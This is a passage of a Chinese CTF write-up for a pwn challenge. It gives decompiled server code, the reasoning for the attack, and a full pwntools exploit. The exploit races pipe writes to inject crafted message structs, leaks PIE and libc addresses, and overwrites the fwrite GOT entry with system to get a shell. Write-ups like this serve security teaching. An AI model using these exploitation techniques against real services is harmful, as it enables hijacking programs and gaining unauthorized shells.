v11 != (__int64 *)&v10 ) ; v11[511] = __readfsqword(0x28u); index = 0; dprintf(client_fd, "Welcome to the network blackhole! What do you want to destroy?\n"); do { read_bytes = read(client_fd, &destroy_buf[index], 0x27100 - index); for ( i = 0; i < read_bytes && destroy_buf[index + i] != '\n'; ++i ) ; index += i; } while ( i >= read_bytes ); destroy_buf[index] = 0; dprintf(client_fd, "Please leave also your name for recording purposes!\n"); read(client_fd, name, 0x40uLL); for ( j = 0; j <= 63 && name[j] != '\n'; ++j ) ; name[j] = 0; fill_message = create_fill_message(name, destroy_buf, index); v2 = rand(); usleep(1000 * (v2 % 10 + 1)); send_message(fill_message, pipe_write); dprintf(client_fd, "Data sent to the blackhole, bye!\n"); destroy_packet(fill_message); close(client_fd); exit(0); } ``` 思路 == - 多个进程同时写管道的内容大于pipebuffer,使得一次接受管道流程中断,没接收完 - 然后此时唤醒另一个进程写管道,导致剩余接受的数据来自另一个进程写管道的数据,然后下一轮接受的内容就是就是自己构造的写的内容。但剩余那坨原来的可能会在后面的接受扰乱pipe过程。但问题不大,不会让程序crash。我们只有有一次成功就行了  达到同时写管道:通过信号量。先发送过去,然后信号量机制同时开始写 泄露pie:通过残留的next为NULL\_MESSAGE变量,而该变量存储着一个pie地址,可以通过printf\_message泄露 泄露libc:拿到pie了,我们依然可以通过上述管道竞争使得接受到的message是destory\_buffer构造的。然后此时message所有字段我们都可以控制,此时我们可以控制next为got表附近,使得next的next部分位于got表,然后可以泄露libc。写的时候需要指定index,我们可以先构造command\_flush的command结构体来清空index。然后再发送message然后才是指command\_redact。 注意保证next对应的next的next要为空 劫持程序流:直接写got表为system,构造next,使得对应的next的destory\_buf部分为got表,然后redact\_message修改为system函数`fwrite(message->destory_buf, 1uLL, (int)message->destroy_buf_len, devnull);`这里改fwrite,然后message->destory\_buf里设置为/bin/sh就好,最后handle\_message触发fwrite exp === ```python from pwn import * import threading # Raw intereraction with challenge frontend PIPE_BUF=65536 def send_message(message, author, sync: threading.Semaphore): try: r = remote("127.0.0.1", SERVICE_PORT) r.sendline(message) r.send(author) sync.acquire() r.send(b"\n") r.close() except: pass # Helper function to inject a payload using the race condition def send_stage(payload: dict): sync = threading.Semaphore() payload_raw = flat(payload) #payload = b"" payload_raw += cyclic(PIPE_BUF-len(payload_raw)) print("Starting threads...") for i in range(30): x = threading.Thread(target=send_message, args=(payload_raw,str(i).encode()*63, sync)) x.start() print("Waiting for data to be sent") time.sleep(5) print("Triggering race condition!") sync.release(30) ### Helper functions to create C structs defined in challenge code def build_message(message, author, next): return flat({ 0: 0, 4: len(message), 8: p64(next), 16: author, 16+64: message }, word_size=32) def build_command(instruction, parm1 = 0, parm2 = 0): return flat({ 0: 1, 4: instruction, 8: p64(parm1), 16: p64(parm2) }, word_size=32) ### Shortcuts for commands def command_flush(): return build_command(0xDEADC0DE) def command_print(): return build_command(0xdeadbeef) def command_redact(id, data): return build_command(0xcafebabe, id, data) def leak_text(r: pwnlib.tubes.tube.tube): payload = { 0: command_print(), } send_stage(payload) while True: null_element_address = int(r.recvline_contains(b"Next is ").strip().split(b"Next is ")[1], 0) print(f"Leaked {hex(null_element_address)}") test_address = null_element_address-exe.symbols["NUL"] # This is an hacky way to identify the correct address from the various leaks. if test_address % 4096 == 0: exe.address = test_address break print(f"Text base address = {hex(exe.address)}") sleep(1) # Payload to perform arbitrary write def write_payload(addr, data): return command_flush() + build_message(b"CUT-HERE-FOR-WRITE", b"CUT-HERE-FOR-WRITE\0", addr-0x80+6*8) + command_redact(1, data) def read_payload(): return command_print() def leak_libc(r: pwnlib.tubes.tube.tube): # Before printing, we are gonna write 0x0 right before the address to be leaked # So that mex->next is NULL payload = { 0: write_payload(exe.got.fwrite-0x8, 0x0) + read_payload(), } send_stage(payload) # Discard useless prints r.recvline_contains(b"'CUT-HERE-FOR-LIBC-LEAK' by CUT-HERE-FOR-LIBC-LEAK. Next is ") # Read leaked address leaked_address = u64(r.recvline().strip().split(b"'' by ")[1].split(b".")[0]+b'\x00\x00') print(f"libc.sym.fwrite = {hex(leaked_address)}") libc.address = leaked_address - libc.sym.fwrite print(f"Libc base address = {hex(libc.address)}") sleep(1) def rewrite_got(r: pwnlib.tubes.tube.tube): payload = { 0: write_payload(exe.got.fwrite, libc.sym.system) + build_message(b"/bin/sh", b"Master pwner", 0x0), } send_stage(payload) exe=ELF("./chal") libc=ELF("./libc.so.6") p=process("./chal") p.recvuntil(b"Port is ") SERVICE_PORT=int(p.recvuntil(b"\n",drop=True)) print("remote port "+str(SERVICE_PORT)) leak_text(p) leak_libc(p) rewrite_got(p) p.close() ```
发表于 2024-09-24 10:00:01
阅读 ( 4158 )
分类:
其他
1 推荐
收藏
0 条评论
请先
登录
后评论
看星猩的柴狗
7 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!